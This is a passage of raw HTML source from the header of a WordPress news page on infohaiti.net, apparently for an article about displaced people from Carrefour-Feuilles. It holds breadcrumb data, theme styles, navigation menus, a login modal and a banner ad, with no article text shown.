        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.infohaiti.net/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.infohaiti.net/category/haiti/",
                    "name": "HAITI"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.infohaiti.net/category/haiti/societe/",
                    "name": "Société"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.infohaiti.net/lenfer-pour-les-deplaces-de-carrefour-feuilles/",
                    "name": "L&#8217;enfer pour les déplacés de Carrefour-Feuilles"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">.contact-us-page input.wpcf7-form-control.wpcf7-submit{font-family:Raleway!important;font-size:16px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important;letter-spacing:2px!important;background-color:#4db2ec;padding:13px 42px;border-radius:3px}.video-section .block-title{font-family:'Roboto',sans-serif;font-size:16px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid #222222}.dh-menu-row{padding-bottom:0px}.dh-header-banner .wp_bannerize_container.wp_bannerize_layout_vertical{margin:10px 0}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-20268 single-format-standard td-standard-pack lenfer-pour-les-deplaces-de-carrefour-feuilles global-block-template-1 newspaper  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="20268" data-burst_type="post">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5256"><a href="https://www.infohaiti.net/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6593"><a href="#">HAITI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6663"><a href="https://www.infohaiti.net/category/haiti/cooperation/">Cooperation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5327"><a href="https://www.infohaiti.net/category/haiti/culture/">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5328"><a href="https://www.infohaiti.net/category/haiti/economie/">Economie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5329"><a href="https://www.infohaiti.net/category/haiti/education/">Education</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5330"><a href="https://www.infohaiti.net/category/haiti/environnement/">Environnement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6617"><a href="https://www.infohaiti.net/category/haiti/justice/">Justice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6620"><a href="https://www.infohaiti.net/category/haiti/opinion/">Opinion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5331"><a href="https://www.infohaiti.net/category/haiti/politique/">Politique</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6618"><a href="https://www.infohaiti.net/category/haiti/sante/">Santé</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5332"><a href="https://www.infohaiti.net/category/haiti/societe/">Société</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5333"><a href="https://www.infohaiti.net/category/haiti/sports/">Sports</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6590"><a href="https://www.infohaiti.net/category/massachusetts/">MASSACHUSETTS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6665"><a href="https://www.infohaiti.net/category/massachusetts/boston/">Boston</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6666"><a href="https://www.infohaiti.net/category/massachusetts/brockton/">Brockton</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6667"><a href="https://www.infohaiti.net/category/massachusetts/everett/">Everett</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6668"><a href="https://www.infohaiti.net/category/massachusetts/gouvernement/">Gouvernement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6669"><a href="https://www.infohaiti.net/category/massachusetts/legislateurs/">Législateurs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6583"><a href="https://www.infohaiti.net/category/international/">INTERNATIONAL<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8176"><a href="https://www.infohaiti.net/category/international/amerique-latine/">Amerique Latine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6584"><a href="https://www.infohaiti.net/category/international/afrique/">Afrique</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6585"><a href="https://www.infohaiti.net/category/international/asie/">Asie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8177"><a href="https://www.infohaiti.net/category/international/canada/">Canada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6586"><a href="https://www.infohaiti.net/category/international/caraibes/">Caraïbes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6587"><a href="https://www.infohaiti.net/category/international/etats-unis/">Etats-Unis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6588"><a href="https://www.infohaiti.net/category/international/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6589"><a href="https://www.infohaiti.net/category/international/proche-orient/">Proche-Orient</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8178"><a href="https://www.infohaiti.net/category/international/sports-int/">Sports Int</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6597"><a href="https://www.infohaiti.net/category/multimedia/">MultiMedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18071"><a href="https://www.infohaiti.net/yon-lot-son-kloch/">Yon Lot Son Kloch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6634"><a href="https://www.infohaiti.net/category/vivansante/">VIVANSANTE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6609"><a href="https://www.infohaiti.net/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.infohaiti.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{padding-top:5px!important;padding-bottom:5px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:130px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.infohaiti.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" src="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" alt="Logo"  title=""  width="202" height="86" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-custom_ad_1  dh-header-banner tdi_18 td_block_template_1">
<style>.tdi_18.td-a-rec{text-align:center}.tdi_18.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_18 .td-element-style{z-index:-1}</style>      <div class="wp_bannerize_container wp_bannerize_layout_vertical">

        <div class="wp_bannerize_banner_box" style="" data-title="988 Lifeline" data-mime_type="image-png" data-banner_id="26251" id="wpbanner-26251" data-impressions_enabled="true" data-clicks_enabled="true"><a href="https://www.mass.gov/988-suicide-and-crisis-lifeline?utm_source=haitian_media_network&#038;utm_medium=paid_display&#038;utm_campaign=988_2025&#038;utm_term=linear_tv_hc_750x125&#038;utm_content=video" target="_blank" ><img border="0" width="100" height="125" src="https://www.infohaiti.net/wp-content/uploads/2025/08/988_LinearTV_750x125_HC-2.png" alt="988 Lifeline" title="988 Lifeline" /></a></div>      </div>

</div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_20{min-height:0}.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_20:before{width:100%}}.tdi_20{position:relative}</style>
<div class="tdi_19_rand_style td-element-style" ><style>.tdi_19_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_21" class="tdc-row stretch_row"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_22{position:relative}.tdi_22 .td_block_wrap{text-align:left}</style>
<div class="tdi_21_rand_style td-element-style" ><style>.tdi_21_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_25{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_25{display:inline-block}.tdi_25 .tdb-head-date-txt{color:#ffffff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Thursday, January 29, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-right:14px!important}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_26{display:inline-block}.tdi_26 .tdb-head-usr-avatar{width:19px;padding-bottom:19px}.tdi_26 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_26 .tdb-head-usr-name{color:#ffffff;line-height:28px!important}.tdi_26 .tdb-head-usr-log{color:#ffffff;line-height:28px!important}.tdi_26 .tdb-head-usr-log-icon-svg svg,.tdi_26 .tdb-head-usr-log-icon-svg svg *{fill:#ffffff;fill:#ffffff}.tdi_26 .tdb-head-usr-log i{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_27 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_27{float:right;clear:none}</style>
<style>.tdi_28 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:22.8px}.tdi_28 .tdm-social-item i.td-icon-linkedin,.tdi_28 .tdm-social-item i.td-icon-pinterest,.tdi_28 .tdm-social-item i.td-icon-blogger,.tdi_28 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_28 .tdm-social-item{width:22.8px;height:22.8px;margin:2.5px 5px 2.5px 0}.tdi_28 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_28 .tdm-social-item i,.tds-team-member2 .tdi_28.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_28 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_28.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_28 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_28"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/yvcajuste"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/yvkjus"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div><div id="tdi_29" class="tdc-row"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_34  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
